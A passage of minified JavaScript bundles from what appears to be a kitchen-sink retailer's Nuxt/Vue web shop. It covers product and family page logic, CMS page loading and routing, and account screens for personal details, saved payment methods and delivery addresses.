k;return(k=n.value)==null?void 0:k.values.find(F=>F.matchingVariants.some(N=>N.productKey===s.productKey))}),z=P(()=>{var F,N,j,x;const k=((N=(F=n.value)==null?void 0:F.values.find(re=>re.matchingVariants.some(ie=>ie.productKey===s.productKey)))==null?void 0:N.matchingVariants.map(re=>re.variantKey))||[];return k.length?(x=(j=p.value)==null?void 0:j.values.find(ie=>ie.matchingVariants.some(ce=>ce.variantKey===s.variantKey)))==null?void 0:x.matchingVariants.filter(ie=>k.includes(ie.variantKey)&&ie.variantKey!==s.variantKey):[]}),R=P(()=>{var k,F;return((F=(k=e.value)==null?void 0:k.picker.find(N=>N.name==="rawmaterial"))==null?void 0:F.values.map(N=>{const j=N.matchingVariants.reduce((x,re)=>(x.includes(re.productKey)||x.push(re.productKey),x),[]);return{material:N.value.term,productKeys:j,selected:N.matchingVariants.some(x=>x.productKey===s.productKey)}}))||[]}),A=P(()=>{var k,F,N,j,x,re,ie,ce;return{category:(F=(k=t.categories)==null?void 0:k[0])==null?void 0:F.name,family:(x=(j=(N=e.value)==null?void 0:N.categories)==null?void 0:j[1])==null?void 0:x.name,material:(re=D.value)==null?void 0:re.value.term,id:s.productKey,color:(ie=g.value)==null?void 0:ie.value.term,name:(ce=e.value)==null?void 0:ce.name,wcu:void 0}}),E=P(()=>({accessory:a.value,popupControl:d.value,highlowPressure:i.value,rawMaterial:n.value,colors:p.value,surface:m.value,currentColor:g.value,currentMaterial:D.value,currentBowlPosition:w.value,currentAccessory:y.value,currentPressure:K.value,otherMatchingVariants:z.value,materialProductKeys:R.value,wcu:f.value,configuration:c.value})),L=P(()=>{var F;const k={};return(F=e.value)!=null&&F.variants&&e.value.variants.forEach(N=>{k[`variant-${N.key}`]=hr(N.images)}),s.variantKey&&k[`variant-${s.variantKey}`]?k[`variant-${s.variantKey}`].main:{desktop:[],mobile:[],thumbnails:[]}}),M=P(()=>{var F,N,j,x,re,ie,ce,be,pe;const k=Object.entries(((j=(N=(F=e.value)==null?void 0:F.variants.find(me=>me.key===s.variantKey))==null?void 0:N.meta)==null?void 0:j.hrefLang)||{}).map(([me,_e])=>{let Be;return o.forEach(Le=>{const Te=Le.languages.find(Ue=>Ue.code===me.replaceAll("_","-")&&Le.isLive);Te&&(Be={rel:"alternate",href:`${Te.href}${_e}`,hreflang:Te.code,key:Te.code})}),Be||{}}).filter(me=>(me==null?void 0:me.hreflang)!==r.code);return{pageTitle:e.value?`${e.value.name} | ${(x=A.value)==null?void 0:x.family} | ${(re=t.breadcrumbs[0])==null?void 0:re.title} `:u("labels.seo.pageTitleDefault"),pageDescription:((ie=e.value)==null?void 0:ie.name)||u("labels.seo.pageDescriptionDefault"),robots:"index,follow",ogTitle:(ce=A.value)==null?void 0:ce.family,ogDescription:(be=e.value)==null?void 0:be.name,ogImage:L.value.mobile[L.value.mobile.length-1]?L.value.mobile[L.value.mobile.length-1].url:"",twitterSite:u("labels.seo.twitter.site"),alternates:[...k,{rel:"canonical",href:`${r.href}${(pe=e.value)==null?void 0:pe.url}`}]}});return{productData:e,pickerData:E,images:L,productTrackingInfo:A,pageMetaOptions:M}},$c={key:0,class:"spinner"},kc=V({__name:"PDP",props:{productKey:{},variantKey:{}},async setup(s){let e,t;const r=s,{$trackPageView:o,$rootPath:u}=Y(),a=Pe(),{addToLastSeenProduct:d}=rr(!1),i=nr({productKey:r.productKey,variantKey:r.variantKey}),n=O(),{productDetails:p,pending:m,error:f}=([e,t]=Ne(()=>bc(i)),e=await e,t(),e),c=P(()=>m.value),g=P(()=>p.value.pdpDetails),K=P(()=>p.value.productData),y=_c(i,K),w=P(()=>{var A;return(A=y.pageMetaOptions)==null?void 0:A.value});At(w);const D=A=>{var L,M,k;const E=(k=(M=(L=n.value)==null?void 0:L.value)==null?void 0:M.reference)==null?void 0:k[0].productKey;window.history.replaceState({},"",`${u}${A}${E?`?wcu=${E}`:""}`)},z=A=>{(i.productKey!==A.productKey||i.variantKey!==A.variantKey)&&(i.productKey=A.productKey,i.variantKey=A.variantKey,D(A.url))},R=(A,E,L)=>{var M,k,F;n.value=E,D(((M=L.meta)==null?void 0:M.url)||""),A||o(ue.PDP,{...y.productTrackingInfo.value,wcu:(F=(k=n.value)==null?void 0:k.value)==null?void 0:F.term})};return te(()=>y.productTrackingInfo.value,(A,E)=>{var L,M,k;if(JSON.stringify(A)!==JSON.stringify(E)&&A&&g.value){let F=A;y.pickerData.value.wcu&&(F={...A,wcu:((M=(L=n.value)==null?void 0:L.value)==null?void 0:M.term)||((k=y.pickerData.value.wcu.values)==null?void 0:k[1].value.term)}),o(ue.PDP,F)}},{immediate:!0}),te(()=>{var A;return(A=p.value)==null?void 0:A.breadcrumbs},()=>{var A,E,L;(E=(A=p.value)==null?void 0:A.breadcrumbs)!=null&&E.length&&a.setBreadcrumbs((L=p.value)==null?void 0:L.breadcrumbs)},{immediate:!0}),te(f,()=>{if(f.value)throw at({...f.value,fatal:!0})},{immediate:!0}),te(i,async()=>{i.productKey&&i.variantKey&&d(i.productKey,i.variantKey)},{immediate:!0}),he(()=>{var L,M,k,F;const E=new URLSearchParams(window.location.search).get("wcu");if((L=y.pickerData.value)!=null&&L.wcu&&E){const N=(F=(k=(M=y.pickerData.value)==null?void 0:M.wcu)==null?void 0:k.values)==null?void 0:F.find(j=>{var x,re;return((re=(x=j.value)==null?void 0:x.reference)==null?void 0:re[0].productKey)===E});N&&(n.value=N)}}),(A,E)=>(l(),$(W,null,[g.value?T("",!0):(l(),$("div",$c,[_(h(we),{size:"large"})])),i!=null&&i.productKey&&(i!=null&&i.variantKey)&&g.value?(l(),S(yc,{key:1,"pdp-data":h(y),"pdp-details":g.value??null,"pdp-details-pending":c.value,"product-key":i==null?void 0:i.productKey,"variant-key":i==null?void 0:i.variantKey,"set-variant":z,"set-choice":R,"selected-choice":n.value},null,8,["pdp-data","pdp-details","pdp-details-pending","product-key","variant-key","selected-choice"])):T("",!0)],64))}}),wc=q(kc,[["__scopeId","data-v-6270f239"]]),Cc=V({__name:"FamilyInfoSlider",props:{family:{}},setup(s){const e=s,t={m:["image_768w_683h_mobile","image_1152w_1024h_mobile_retina"],l:["image_1280w_656h","image_1920w_984h"],all:["image_1920w_984h","image_2880w_1476h"]},r=["ORIGINAL","image_312w","image_615w","image_768w_683h_mobile","image_1152w_1024h_mobile_retina","image_1280w_656h","image_1920w_984h","image_2880w_1476h"],o=d=>{const i={};return i.ORIGINAL={url:d[d.length-1].url,width:d[d.length-1].w,height:d[d.length-1].h},d.forEach(n=>{let p;p=`image_${n.w}w_${n.h}h`,n.url.includes("retina")&&(n.w===768&&(p+="_mobile"),n.w===1152&&(p+="_mobile_retina")),i[p]={url:n.url,width:n.w,height:n.h}}),i},u=d=>{var i;return((i=Object.values(d).find(n=>"categorymain"in n))==null?void 0:i.categorymain)??[]},a=P(()=>{if(!e.family.images)return[];const d=u(e.family.images);if(!d)return[];const i=[];return d.forEach(n=>{i.push({button:{link:null,text:null},headline:null,subline:null,imageAlt:e.family.name,image:{src:o(n.images),resolutions:r,breakpoints:t,identifier:n.images[0].url},identifier:n.images[0].url})}),i});return(d,i)=>{var n,p;return l(),S(or,{slides:a.value,"show-thumbnails":!1,headline:d.family.name,"sub-headline":((n=d.family.textFields)==null?void 0:n.internettextsubline)??void 0,richtext:{text:((p=d.family.textFields)==null?void 0:p.internettext)||"",formatting:"nothing"}},null,8,["slides","headline","sub-headline","richtext"])}}}),Pc={class:"family-content"},Sc={key:2,class:"container"},Kc={class:"family-products"},Ic={class:"row"},Tc=V({__name:"FamilyDetails",props:{family:{},products:{},cmsData:{}},setup(s){const{$rootPath:e}=Y(),t=o=>{var a;if(!o.images)return"";const u=(a=o.images.find(d=>!!d.main))==null?void 0:a.main;return u&&u.length?ft(u[0].images).url:""},r=o=>o.variants.find(({key:u})=>u===o.matchingVariantKey);return(o,u)=>{var a;return l(),$("article",Pc,[o.family?(l(),S(Cc,{key:0,family:o.family},null,8,["family"])):T("",!0),o.cmsData.content_1?(l(),S(pt,{key:1,"page-sections":o.cmsData.content_1},null,8,["page-sections"])):T("",!0),o.products?(l(),$("div",Sc,[C("div",Kc,[(a=o.family)!=null&&a.name?(l(),S(H,{key:0,as:"h3",type:"h3",class:"heading"},{default:v(()=>[B(I(o.$t("labels.pfp.products",{family:o.family.name})),1)]),_:1})):T("",!0),C("div",Ic,[_(Nt,null,{default:v(()=>[(l(!0),$(W,null,G(o.products,d=>{var i,n;return l(),S(La,{key:d.url,"card-col":"12","card-col-m":"6","card-col-l":"4","card-col-xl":"3",image:t(r(d)),name:d.name,"important-properties":r(d).importantProperties,url:`${h(e)}${d.url}`,"button-text":r(d).availability.isPurchasable?(((i=r(d).availability)==null?void 0:i.numberOfItemsInStock)||0)>0?o.$t("labels.product.cta.addToCart"):o.$t("labels.general.cta.seeProductDetails"):void 0,price:r(d).price,"base-price":r(d).basePrice,"tax-text":(n=r(d).price)!=null&&n.isTaxInPriceIncluded?o.$t("labels.product.taxText"):o.$t("labels.product.taxTextExcl"),availability:r(d).availability,"product-key":r(d).productKey,"matching-variant-key":r(d).key},null,8,["image","name","important-properties","url","button-text","price","base-price","tax-text","availability","product-key","matching-variant-key"])}),128))]),_:1})])])])):T("",!0),o.cmsData.content_2?(l(),S(pt,{key:3,"page-sections":o.cmsData.content_2},null,8,["page-sections"])):T("",!0)])}}}),Mc=q(Tc,[["__scopeId","data-v-209aee13"]]),Dc=async s=>{const{$formattedLocale:e,$rootPath:t,payload:r,$countryLanguage:o}=Y(),{t:u}=Se(),a={},d={},{data:i,pending:n,error:p}=await tt(`pfp-${s}`,async()=>{var A,E,L,M,k,F,N,j;const m=za(s),f={familyCategoryKey:s,locale:e},c=a[m]||await $fetch("/api/familydata",{query:f});a[m]=c;const g=((E=(A=c==null?void 0:c.categories)==null?void 0:A[0])==null?void 0:E.category)||{},K=((M=(L=c==null?void 0:c.categories)==null?void 0:L[0])==null?void 0:M.products)||[],y=[];(k=c==null?void 0:c.metaCategory)==null||k.forEach(x=>{y.push({title:x.name,to:`${t}${x==null?void 0:x.url}`})});const w=d[m]||await $fetch("/api/familycms",{query:{locale:e,familyId:s.toLocaleLowerCase().replace("_","")}});d[m]=w;const D=g==null?void 0:g.name,z=y.length>2?y[1].title:y[0].title,R={pageTitle:D&&z?`${D} | ${z}`:u("labels.seo.pageTitleDefault"),pageDescription:D||u("labels.seo.pageDescriptionDefault"),robots:"index,follow",ogTitle:D||"",ogDescription:D||"",ogImage:g!=null&&g.images?(j=(N=(F=g.images[0])==null?void 0:F.categorymain[0])==null?void 0:N.images[0])==null?void 0:j.url:"",twitterSite:u("labels.seo.twitter.site"),alternates:[{rel:"canonical",href:`${o.href}${g==null?void 0:g.url}`}]};return{familyInfo:g,familyProducts:K,familyCmsData:w,metaData:R,breadcrumbs:y}},{default:()=>({familyInfo:{},familyProducts:[],familyCmsData:{},metaData:{},breadcrumbs:[]}),getCachedData:m=>r.data[m]});return{pfpDetails:i,pending:n,error:p}},Lc={key:0,class:"loading"},Fc=V({__name:"PFP",props:{familyId:{}},async setup(s){let e,t;const r=s,{pfpDetails:o,pending:u,error:a}=([e,t]=Ne(()=>Dc(r.familyId)),e=await e,t(),e),{$trackPageView:d}=Y(),i=Pe(),n=P(()=>{var c;return(c=o.value)==null?void 0:c.metaData}),p=P(()=>{var c;return(c=o.value)==null?void 0:c.familyInfo}),m=P(()=>{var c;return(c=o.value)==null?void 0:c.familyProducts}),f=P(()=>{var c;return(c=o.value)==null?void 0:c.familyCmsData});return At(n),te(()=>{var c;return(c=o.value)==null?void 0:c.breadcrumbs},()=>{var c,g,K;(g=(c=o.value)==null?void 0:c.breadcrumbs)!=null&&g.length&&i.setBreadcrumbs((K=o.value)==null?void 0:K.breadcrumbs)},{immediate:!0}),te(a,()=>{if(a.value)throw at({...a.value,fatal:!0})},{immediate:!0}),te(u,()=>{u.value||d(ue.PFP,{family:r.familyId})},{immediate:!0}),(c,g)=>h(u)&&!h(o)?(l(),$("p",Lc,[_(h(we),{size:"large"})])):(l(),S(Mc,{key:1,family:p.value,products:m.value,"cms-data":f.value},null,8,["family","products","cms-data"]))}}),Ec=q(Fc,[["__scopeId","data-v-5d4d7c6c"]]),Nc=async s=>{const{$formattedLocale:e,payload:t,isHydrating:r}=Y(),{CMS_URL:o,PREVIEW:u}=et().public,a=Oa();let d=s;if(u&&a.path.includes("tpp")&&a.params.slugs.length&&(d=`${o}/${a.params.slugs[a.params.slugs.length-1]}`),!d)throw at({statusCode:404,fatal:!0});let i=!1,n=0,p=!1;const{data:m,pending:f,error:c,execute:g}=await tt(`slug-${d}`,async()=>{var j,x,re;let z=-1,R=!1,A={};const E=async(ie=0)=>new Promise((ce,be)=>{var pe,me;p&&ce(!0);try{z=((me=(pe=m==null?void 0:m.value)==null?void 0:pe.changeInfo)==null?void 0:me.revision)||-1}catch{}setTimeout(async()=>{try{A=await $fetch(d,{query:{locale:e,keys:ie===1e3?{changeInfo:1}:void 0}})}catch(_e){be(_e);return}i&&(z===A.changeInfo.revision&&n<20?(n+=1,R=!0,await E(1e3)):R&&(R=!1,await E())),ce(!0)},ie)});await E(),i=!1;const{_id:L,changeInfo:M,page:k}=A,F=((x=(j=A.page)==null?void 0:j.children[0])==null?void 0:x.children)||[],N=(re=A.page)==null?void 0:re.formData;return{_id:L,pageId:k==null?void 0:k.identifier,home:A.displayName==="Home",pageSections:F,metaInfo:N,changeInfo:M}},{getCachedData:z=>r||!u?t.data[z]:null}),[{identifier:K}]=u?await $fetch("/api/cms/project-properties",{query:{locale:e}}):[{identifier:null}],y=()=>{i=!0,n=0,g()},w=()=>{p=!0},D=P(()=>{var z;return(z=m.value)==null?void 0:z.metaInfo});return{data:m,error:c,pending:f,metaInfo:D,reloadSlugData:y,abortSlug:w,projectIdentifier:K}},Bc={key:0,class:"open-cms-settings"},Ac={key:1,class:"loading"},zc={key:3,class:"add-cms-section"},Oc=V({__name:"CmsContent",props:{pageRoute:{}},async setup(s){var L;let e,t;const r=s,{PREVIEW:o}=et().public,{$formattedLocaleTPP:u}=Y(),{data:a,error:d,pending:i,metaInfo:n,reloadSlugData:p,abortSlug:m,projectIdentifier:f}=([e,t]=Ne(()=>{var M;return Nc((M=r.pageRoute)==null?void 0:M.apiCall)}),e=await e,t(),e),{$trackPageView:c,$rootPath:g}=Y(),{pageMetaOptions:K}=ir(n);te(a,(M,k)=>{a.value&&(M==null?void 0:M.changeInfo.revision)!==(k==null?void 0:k.changeInfo.revision)&&c(a.value.home?ue.HOME:ue.CONTENT)},{immediate:!0});const y=Pe(),w=[],D=M=>{if(!M)return;const k=y.routeDetails(M);k&&k.seoRoute!==g&&(w.unshift({title:k.label,to:M}),D(k.parentRoute))};D((L=r.pageRoute)==null?void 0:L.seoRoute),y.setBreadcrumbs(w);const z=()=>{o&&p()},R=()=>{var M;document.dispatchEvent(new CustomEvent("editor-add-section",{detail:(M=a.value)==null?void 0:M.pageId}))},A=()=>{document.dispatchEvent(new CustomEvent("editor-edit-project-settings",{detail:`${f}.${u}`}))};At(K),he(()=>{document.addEventListener("editor-updated",z)}),Je(()=>{document.removeEventListener("editor-updated",z),m()});const E=P(()=>{var M;return((M=a.value)==null?void 0:M._id)||""});return te(E,()=>{try{lr({bodyAttrs:{"data-preview-id":`${E.value}`}});const{TPP_SNAP:M}=window.globalThis;M.setPreviewElement(E.value)}catch{}},{immediate:!0}),te(d,()=>{if(d.value)throw at({...d.value,fatal:!0})},{immediate:!0}),(M,k)=>{var F,N,j;return l(),$(W,null,[!h(i)&&h(o)?(l(),$("div",Bc,[_(oe,{onClick:A},{default:v(()=>k[0]||(k[0]=[B(" Open Project Settings ")])),_:1})])):T("",!0),h(i)?(l(),$("p",Ac,[_(h(we),{size:"large"})])):(l(),S(pt,{key:2,"page-sections":((F=h(a))==null?void 0:F.pageSections)||[]},null,8,["page-sections"])),!h(i)&&h(o)&&!((j=(N=h(a))==null?void 0:N.pageSections)!=null&&j.length)?(l(),$("div",zc,[_(oe,{onClick:R},{default:v(()=>k[1]||(k[1]=[B(" add your first section ")])),_:1})])):T("",!0)],64)}}}),Vc=q(Oc,[["__scopeId","data-v-0db9995f"]]),Rc={key:0,class:"loading"},Uc=V({__name:"[...slugs]",async setup(s){let e,t;const{API_URL:r,PREVIEW:o}=et().public,{$formattedLocale:u,$language:a,payload:d}=Y(),i=Pe(),n=Oa(),p=i.routes.find(D=>D.seoRoute===cr(decodeURIComponent(n.path))&&!D.onlyFolder);let m=n.path;const f=m.includes("/tpp/")&&o;n.path.includes(`/${a}/`)&&(m=n.path.replace(`/${a}/`,"/"));const{data:c,error:g,pending:K}=([e,t]=Ne(()=>Et(`${r}/urls/identify/${m.replace(/^\//,"")}`,{query:{locale:u},immediate:f?!1:!(p!=null&&p.apiCall),lazy:!0,getCachedData:D=>d.data[D]},"$E44eVcZohO")),e=await e,t(),e),y=P(()=>c.value),w=P(()=>{var D,z,R,A;return p!=null&&p.apiCall||f?ue.CONTENT:((D=c.value)==null?void 0:D.result)==="FamilyPage"?ue.PFP:((z=c.value)==null?void 0:z.result)==="ProductDetailPage"?ue.PDP:((R=c.value)==null?void 0:R.result)==="FilteredProductListingPage"?ue.FPLP:((A=c.value)==null?void 0:A.result)==="ProductProjectionListingPage"?ue.PPLP:ue.PENDING});return te(g,()=>{if(g.value)throw at({...g.value,fatal:!0})},{immediate:!0}),(D,z)=>(l(),S(ur,{"page-category":w.value},{default:v(()=>{var R,A,E,L,M;return[w.value===h(ue).PENDING||!h(f)&&h(K)&&!((R=h(p))!=null&&R.apiCall)?(l(),$("p",Rc,[_(h(we),{size:"large"})])):(l(),$(W,{key:1},[w.value===h(ue).FPLP||w.value===h(ue).PPLP?(l(),S(Un,{key:0,"category-id":((A=y.value)==null?void 0:A.categoryId)||"","plp-type":w.value},null,8,["category-id","plp-type"])):T("",!0),w.value===h(ue).PFP&&((E=y.value)!=null&&E.categoryId)?(l(),S(Ec,{key:1,"family-id":y.value.categoryId},null,8,["family-id"])):T("",!0),w.value===h(ue).PDP&&((L=y.value)!=null&&L.variantKey)&&((M=y.value)!=null&&M.productKey)?(l(),S(wc,{key:2,"variant-key":y.value.variantKey,"product-key":y.value.productKey},null,8,["variant-key","product-key"])):T("",!0),w.value===h(ue).CONTENT?(l(),S(Vc,{key:3,"page-route":h(p)},null,8,["page-route"])):T("",!0)],64))]}),_:1},8,["page-category"]))}}),eu=q(Uc,[["__scopeId","data-v-7f95b8f0"]]);export{eu as default};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/CgMYiTBl.js
body_size: 7989
content:
import{bd as Ne,bm as Ce,d as D,aj as de,bf as De,al as Te,am as fe,an as z,bs as Pe,c as r,o as e,b as i,as as Re,e as l,g as _,t as s,T as k,_ as R,ad as K,aL as Q,az as X,U as j,W as O,i as N,f as $,l as o,y as Se,a as f,R as Le,q as ce,aZ as ue,m as me,B as P,ac as F,F as C,H as v,I as H,at as G,r as E,aY as ye,Q as Z,ar as Me,bw as W,bA as pe,aQ as ve,bR as Oe,bS as Ee,k as he,L as Be,X as ze,Y as Fe,$ as Ve,N as je,K as U,M as q,aG as Ue,a3 as qe}from"./BpEBsi8y.js";import{E as Y}from"./zQDhCklF.js";import{u as Ke,a as ge}from"./DO2PJAn-.js";import{P as He}from"./DJ1961tn.js";import{u as Ge}from"./B9j90gxv.js";import{a as We}from"./CNZh5u5K.js";import{P as Ye}from"./CQi_fFct.js";import{u as Qe}from"./BbXctqH6.js";import{f as Xe,N as Ze}from"./Cskes2Y1.js";import{u as Je}from"./CzIb8_i2.js";function xe(h){const{cubicBezierEaseInOut:p}=h;return{bezier:p}}const et={common:Ne,self:xe},tt=Ce("collapse-transition",{width:"100%"},[Xe()]),st=Object.assign(Object.assign({},fe.props),{show:{type:Boolean,default:!0},appear:Boolean,collapsed:{type:Boolean,default:void 0}}),at=D({name:"CollapseTransition",props:st,inheritAttrs:!1,setup(h){const{mergedClsPrefixRef:p,inlineThemeDisabled:n,mergedRtlRef:a}=Te(h),u=fe("CollapseTransition","-collapse-transition",tt,et,h,p),d=Qe("CollapseTransition",a,p),c=z(()=>h.collapsed!==void 0?h.collapsed:h.show),g=z(()=>{const{self:{bezier:t}}=u.value;return{"--n-bezier":t}}),b=n?Pe("collapse-transition",void 0,g,h):void 0;return{rtlEnabled:d,mergedShow:c,mergedClsPrefix:p,cssVars:n?void 0:g,themeClass:b==null?void 0:b.themeClass,onRender:b==null?void 0:b.onRender}},render(){return de(Ze,{appear:this.appear},{default:()=>{var h;if(this.mergedShow)return(h=this.onRender)===null||h===void 0||h.call(this),de("div",De({class:[`${this.mergedClsPrefix}-collapse-transition`,this.rtlEnabled&&`${this.mergedClsPrefix}-collapse-transition--rtl`,this.themeClass],style:this.cssVars},this.$attrs),this.$slots)}})}}),ot={class:"account-page-slot"},nt=D({__name:"AccountPageSlot",props:{section:{}},setup(h){return(p,n)=>(e(),r("div",ot,[i(k,{as:"h3",type:"h6",class:"account-page-slot__title","has-margin":""},{default:l(()=>[_(s(p.section)+": ",1)]),_:1}),Re(p.$slots,"default",{},void 0,!0)]))}}),rt=R(nt,[["__scopeId","data-v-e8c796ba"]]),it={class:"input-group"},lt={class:"button-group"},dt={key:1,class:"information-values"},ct={class:"information-name"},ut={class:"information-company"},mt={key:0},pt={key:1},_t=D({__name:"PersonalInformation",setup(h){const{showSnackbar:p}=K(),{updateCustomerInformation:n}=Q(),a=X(),{t:u}=j(),{$isMobile:d}=O(),c=N(a.information),g=N(!1),b=N(!1),t=m=>{if(!(m.firstname!==a.information.firstName||m.lastname!==a.information.lastName||m.salutation!==a.information.salutation))return;g.value=!1,b.value=!0;const w={id:a.information.id,firstName:m.firstname,lastName:m.lastname,salutation:m.salutation,email:a.information.email};c.value.company&&(w.company=c.value.company),c.value.taxNumber&&(w.taxNumber=c.value.taxNumber),n(w).then(A=>{b.value=!1,A?p({message:u("labels.account.information.saved"),type:"success"}):(g.value=!0,p({message:u("labels.account.information.error"),type:"error"}))})};return(m,y)=>{const w=H;return g.value||b.value?(e(),$(o(Se),{key:0,class:"personal-information-form",onSubmit:t},{default:l(()=>[i(Le,{name:"salutation",class:"salutation"},{default:l(({filedName:A})=>[i(ce,{"model-value":c.value.salutation,name:A,value:o(ue).MALE},{default:l(()=>[_(s(m.$t("labels.account.information.male")),1)]),_:2},1032,["model-value","name","value"]),i(ce,{"model-value":c.value.salutation,name:A,value:o(ue).FEMALE},{default:l(()=>[_(s(m.$t("labels.account.information.female")),1)]),_:2},1032,["model-value","name","value"])]),_:1}),f("div",it,[i(me,{name:"firstname",value:c.value.firstName,label:m.$t("labels.account.information.firstName"),required:""},null,8,["value","label"]),i(me,{name:"lastname",value:c.value.lastName,label:m.$t("labels.account.information.lastName"),required:""},null,8,["value","label"])]),f("div",lt,[i(P,{disabled:b.value,type:"submit"},{default:l(()=>[b.value?(e(),$(o(F),{key:0,size:"small"})):(e(),r(C,{key:1},[_(s(m.$t("labels.account.information.buttonText")),1)],64))]),_:1},8,["disabled"]),i(P,{variant:"outline",disabled:b.value,onClick:y[0]||(y[0]=A=>g.value=!1)},{default:l(()=>[_(s(m.$t("labels.general.cta.cancel")),1)]),_:1},8,["disabled"])])]),_:1})):(e(),r("section",dt,[f("div",ct,[f("p",null,[i(k,{as:"span",type:"b3",class:"label"},{default:l(()=>[_(s(m.$t("labels.account.information.name")),1)]),_:1}),i(k,{as:"span",type:"b3",class:"value"},{default:l(()=>[c.value.salutation?(e(),r(C,{key:0},[_(s(m.$t(`labels.account.information.${c.value.salutation.toLocaleLowerCase()}`)),1)],64)):v("",!0),_(" "+s(c.value.firstName)+" "+s(c.value.lastName),1)]),_:1})]),o(d)?(e(),$(P,{key:1,onClick:y[2]||(y[2]=A=>g.value=!0)},{default:l(()=>[_(s(m.$t("labels.account.information.editButtonText")),1)]),_:1})):(e(),$(P,{key:0,square:"",variant:"outline",class:"edit-button",onClick:y[1]||(y[1]=A=>g.value=!0)},{default:l(()=>[i(w,{name:"edit-outline"})]),_:1}))]),f("div",ut,[c.value.company?(e(),r("p",mt,[i(k,{as:"span",type:"b3",class:"label"},{default:l(()=>[_(s(m.$t("labels.account.information.company")),1)]),_:1}),i(k,{as:"span",type:"b3",class:"value"},{default:l(()=>[_(s(c.value.company),1)]),_:1})])):v("",!0),c.value.taxNumber?(e(),r("p",pt,[i(k,{as:"span",type:"b3",class:"label"},{default:l(()=>[_(s(m.$t("labels.account.information.taxNumber")),1)]),_:1}),i(k,{as:"span",type:"b3",class:"value"},{default:l(()=>[_(s(c.value.taxNumber),1)]),_:1})])):v("",!0)])]))}}}),ft=R(_t,[["__scopeId","data-v-3eacc4ae"]]),yt={key:0,class:"descriptions-light-16 no-payment-methods"},vt={key:1,class:"row"},ht=D({__name:"PaymentMethods",setup(h){const{showNotification:p}=K(),n=X(),{t:a}=j(),{getSavedPaymentMethods:u,removePayment:d}=Ke();G(()=>{u()});const c=t=>{switch(t.type){case"CreditCard":return t.displayDetails.paddedPan?a("labels.checkout.payment.creditCard.creditCardEndingWith",{digits:t.displayDetails.paddedPan.substr(-4)}):a("labels.checkout.payment.creditCard.creditCard");default:return t.type}},g=t=>{switch(t.type){case"CreditCard":return t.displayDetails.expiry?a("labels.checkout.payment.creditCard.expiring",{date:t.displayDetails.expiry}):"";default:return t.type}},b=async(t,m)=>{try{await d(t),u(),p({message:a("labels.account.paymentMethod.paymentMethodRemoved"),type:"success"})}catch{p({message:a("labels.general.messages.generalAPIError"),type:"error"})}finally{m()}};return(t,m)=>o(n).savedPaymentMethods.length?(e(),r("div",vt,[(e(!0),r(C,null,E(o(n).savedPaymentMethods,y=>(e(),$(Y,{key:`savedpayment-${y.id}`,class:"col-12 editable-item-container",heading:c(y),"extra-info":g(y),"has-edit":!1,"has-delete":"",onOnDeleteItem:w=>b(y.id,w)},null,8,["heading","extra-info","onOnDeleteItem"]))),128))])):(e(),r("p",yt,s(t.$t("labels.account.paymentMethod.empty")),1))}}),gt=R(ht,[["__scopeId","data-v-602d0846"]]),bt={key:0,class:"row"},$t={class:"col-12"},kt={key:1},At={class:"row"},wt={key:1,class:"col-12 col-m-6"},It={class:"row"},Nt={class:"col-12"},Ct={class:"row"},Dt={class:"col-12"},Tt={key:2,class:"row"},Pt={class:"col-12 editable-item-container"},Rt={key:3},St={key:0,class:"row"},Lt={class:"col-12"},Mt={key:4,class:"email-sec"},Ot={key:5},Et={key:1},Bt={key:6},zt={key:1},Ft=D({__name:"PersonalDetails",setup(h){const{showNotification:p}=K(),n=X(),{$rootPath:a}=O(),{t:u}=j(),d=ye(),{getDeliveryAddresses:c,removeDeliveryAddress:g,getBillingAddress:b,logout:t,InitializeResetPassword:m,getCountryLabel:y}=Q(),w=N(!1),A=N(!1),S=N(null),M=N(!1),J=I=>{const x=n.deliveryAddresses.findIndex(V=>V.id===I.id);g(I).then(()=>{n.deliveryAddresses.splice(x,1),p({message:n.successMessage,type:"success"})})},$e=I=>{n.$patch({addressEdit:I}),d.push(`${a}account/edit-address`)},B=N(["labels.account.information.title","labels.account.deliveryAddress.title","labels.account.billingAddress.title","labels.account.paymentMethod.title","labels.account.email.title","labels.account.password.title","labels.account.delete.title"]),ke=()=>{d.push(`${a}account/edit-billing-address`)},Ae=async()=>{w.value=!0;try{await m(encodeURIComponent(n.information.email)),A.value=!0}catch{S.value=u("labels.account.password.error")}finally{w.value=!1}},we=async()=>{M.value=!0;try{await t(),d.push(a),p({message:u("labels.logout.success"),type:"success"})}catch{p({message:u("labels.logout.error"),type:"error"})}finally{M.value=!1}};return G(()=>{c(),b()}),(I,x)=>{const V=Z,ee=H;return e(),r(C,null,[(e(!0),r(C,null,E(B.value,L=>(e(),$(rt,{key:L,"add-grid":L!==B.value[0],section:I.$t(L)},{default:l(()=>{var te,se,ae,oe,ne,re,ie;return[L===B.value[0]?(e(),r("div",bt,[f("div",$t,[i(ft)])])):v("",!0),L===B.value[1]?(e(),r("div",kt,[f("div",At,[o(n).deliveryAddresses.length?(e(!0),r(C,{key:0},E(o(n).deliveryAddresses,T=>{var le;return e(),r("div",{key:T.id,class:"col-12 editable-item-container"},[i(Y,{heading:`${T.firstName} ${T.lastName}`,"extra-info":(o(n).information.company?`${o(n).information.company}
`:"")+(T.street?T.street+", ":"")+`${T.postalCode} ${o(n).billingAddress.region?(le=o(n).billingAddress)==null?void 0:le.region:""}${T.city}
${o(y)(T.country)}`,"has-delete":"","valid-for-shop":T.validForShop,onOnDeleteItem:Ie=>J(T),onOnEditItem:Ie=>$e(T)},null,8,["heading","extra-info","valid-for-shop","onOnDeleteItem","onOnEditItem"])])}),128)):(e(),r("div",wt,[i(k,{as:"p",type:"b3",class:"empty-address"},{default:l(()=>[_(s(I.$t("labels.account.deliveryAddress.emptyStateText")),1)]),_:1})]))]),f("div",It,[f("div",Nt,[o(n).deliveryAddresses.length<10?(e(),$(P,{key:0,"as-child":"",class:"personal-details__btn personal-details__btn--auto-width",variant:"outline"},{default:l(()=>[i(V,{href:`${o(a)}account/add-address`},{default:l(()=>[_(s(I.$t("labels.account.deliveryAddress.buttonText")),1)]),_:1},8,["href"])]),_:1})):v("",!0)])]),f("div",Ct,[f("div",Dt,[o(n).deliveryAddresses.find(T=>T.validForShop===!1)?(e(),$(k,{key:0,type:"b3",as:"p",class:"invalid gray-50"},{default:l(()=>[i(ee,{name:"info"}),_(" "+s(I.$t("labels.account.deliveryAddress.notEditableInShop")),1)]),_:1})):v("",!0)])])])):v("",!0),L===B.value[2]?(e(),r("div",Tt,[f("div",Pt,[(te=o(n).billingAddress)!=null&&te.street?(e(),$(Y,{key:0,heading:`${o(n).information.firstName} 